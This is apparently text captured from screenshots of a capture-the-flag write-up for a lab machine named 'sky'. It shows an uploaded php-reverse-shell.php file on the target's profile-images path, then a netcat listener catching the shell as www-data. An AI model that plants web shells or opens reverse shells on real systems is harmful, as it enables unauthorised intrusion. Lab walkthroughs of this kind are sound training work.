 Sky Couriers :: Administra
http://10.10.61.26/v2/profileimages/php-reverse-shell.php
19
OSINT Services
Vuln DB
Blue Team Tools
Recon
CrackStation - Online ...
JSON Web Tokens - jw...
CyberChef
Enter AWB/Waybill number
SEARCH
admin@sky.thm
1
Company Cancel Cheque
┌──(d0b0㉿sec-box)-[~/hunt/ctf/thm/road]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.23.113.200] from (UNKNOWN) [10.10.61.26] 51230
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
12:03:58 up 12 min,  0 users,  load average: 0.00, 0.02, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$